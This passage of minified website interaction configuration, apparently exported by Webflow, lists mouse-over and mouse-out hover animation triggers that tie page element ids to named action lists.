SE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6543e8e545a34f59d09f4164|ca63a90c-fd38-e30c-8ed8-bc34ce25ac86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d8f3d5a},"e-2067":{id:"e-2067",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2068":{id:"e-2068",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549fde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2075":{id:"e-2075",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2076"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2076":{id:"e-2076",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2075"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655be6829eae3c655afd82a7|1df8e009-7a9c-a8e3-db19-c81610549ff5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d9567a6},"e-2147":{id:"e-2147",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2148":{id:"e-2148",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2153":{id:"e-2153",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2154"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2154":{id:"e-2154",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2153"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2165":{id:"e-2165",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2166":{id:"e-2166",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2173":{id:"e-2173",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2174":{id:"e-2174",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2173"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fc0b9b4817bf297cd5eae|8b86b82e-65ae-0208-717b-f530ff14d9c9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d425652},"e-2181":{id:"e-2181",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2182":{id:"e-2182",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2185":{id:"e-2185",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2186"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2186":{id:"e-2186",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2185"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6571fe7c12a512edafb19009|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db210af},"e-2197":{id:"e-2197",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2198":{id:"e-2198",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2197"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2201":{id:"e-2201",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2202"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2202":{id:"e-2202",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65720750f6674fe32b07c197|6ae287e5-a278-8abc-3163-50f8dc1be2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943db2737e},"e-2277":{id:"e-2277",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2278":{id:"e-2278",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2277"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706440",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2281":{id:"e-2281",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2282":{id:"e-2282",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67ad345cc6703dcefb8f5346|538f7bec-1b96-d778-c60e-26e6da706457",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194fc948fc0},"e-2287":{id:"e-2287",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2288":{id:"e-2288",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2289":{id:"e-2289",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"d134fcde-0a20-66cb-9ada-faeeb543480f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"d134fcde-0a20-66cb-9ada-faeeb543480f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19501693884},"e-2295":{id:"e-2295",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2296":{id:"e-2296",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2297":{id:"e-2297",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2298"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2298":{id:"e-2298",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95474",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2299":{id:"e-2299",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2300"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2301":{id:"e-2301",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2302"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65384bddca25d6dfaff1d2c9|b46dc9ee-c25d-8515-e71f-f4656ed95475",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1950603aca0},"e-2311":{id:"e-2311",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2312"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2312":{id:"e-2312",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2311"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2313":{id:"e-2313",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-152",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2314"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2314":{id:"e-2314",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-153",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2313"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2315":{id:"e-2315",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1951ee0930f},"e-2317":{id:"e-2317",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-176",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2318"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|5670ccb3-6462-d778-2157-67e36b5cf0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetU